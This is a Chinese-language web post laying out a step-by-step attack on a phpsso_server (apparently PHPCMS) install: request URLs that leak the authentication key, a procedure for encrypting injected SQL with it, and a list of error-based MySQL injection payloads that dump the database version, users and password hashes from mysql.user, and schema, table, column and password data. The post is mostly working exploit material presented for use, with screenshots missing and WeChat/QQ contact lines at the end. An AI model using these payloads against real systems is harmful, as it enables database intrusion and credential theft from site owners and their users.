- A+
第一步:获取key姿势两种
/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&data=662dCAZSAwgFUlUJBAxbVQJXVghTWVQHVFMEV1MRX11cBFMKBFMGHkUROlhBTVFuW1FJBAUVBwIXRlgeERUHQVlIUVJAA0lRXABSQEwNXAhZVl5V
/api.php?op=get_menu&act=ajax_getlist&callback=aaaaa&parentid=0&key=authkey&cachefile=......\phpsso_server\caches\caches_admin\caches_data\applist&path=admin
第二步:利用key加密注入语句

第三步:运行脚本得到加密后的值.png

第四步:得到code并提交拿到sql返回的数据
网上还有一个脚本 也是注入的 但是那个不太好用
附送几条显错注入语句 别说我划水

and 1=updatexml(1,concat(0x7e,(version())),0)%23
and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))--
and 1=updatexml(0x7e,concat(0x7e,((select concat(User,0x7E,Password) from mysql.user limit 0,1))),0) 如果显示不全 可用下面那个语句
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,User,0x23,Host,0x3a,Password,0x23) FROM mysql.user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
and 1=updatexml(0,concat(0x7e,(SELECT concat(schema_name) FROM information_schema.schemata limit 0,1)),0)%23 爆库名
and 1=updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit 45,1)),0)--爆表名
and 1=updatexml(0,concat(0x7e,(SELECT concat(column_name) FROM information_schema.columns WHERE table_name='mma_user' limit 0,1)),0)%23 爆列名
and updatexml(0x7e,concat(0x7e,((select substring(concat(user_pwd),1,30) from mma_user limit 0,1))),0)%23 爆数据 substring截取突破32位数限制

- 微信 wzgj360
- 联系免费答疑
-

- QQ 613049615
- 联系免费答疑
-